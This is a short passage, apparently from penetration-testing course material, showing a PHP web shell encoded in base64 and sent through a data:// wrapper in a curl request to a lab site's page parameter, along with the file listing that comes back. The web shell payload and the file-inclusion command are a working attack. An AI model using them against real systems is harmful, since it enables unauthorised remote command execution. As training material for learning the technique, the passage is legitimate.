 kali@kali:~$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?page=data://text/
plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
start.sh
...
Listing 26 - Usage of the "data://" wrapper with base64 encoded data